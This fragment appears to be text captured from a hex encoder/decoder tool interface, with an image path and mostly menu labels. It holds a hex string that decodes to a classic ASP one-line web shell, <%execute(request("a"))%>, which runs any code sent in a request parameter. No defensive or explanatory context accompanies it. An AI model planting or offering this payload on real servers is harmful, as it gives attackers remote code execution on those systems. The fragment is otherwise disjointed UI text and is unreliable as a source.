 3C25657865637574652872657175657374282261222929253EDA
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
0 3c 25 65 78 65 63 75 74 65 28 72 65 71 75 65 73 <%execute(reques
1 74 28 22 61 22 29 29 25 3e da -- -- -- -- -- -- t("a"))%>Ú
1 解码为hex
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode